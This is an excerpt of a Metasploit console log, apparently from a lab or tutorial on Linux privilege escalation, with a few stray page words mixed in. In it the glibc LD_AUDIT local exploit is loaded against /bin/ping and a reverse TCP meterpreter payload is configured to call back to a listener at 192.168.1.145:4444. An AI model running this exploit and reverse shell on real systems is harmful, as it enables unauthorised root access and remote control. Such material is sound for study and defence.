 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
File System
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Home
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.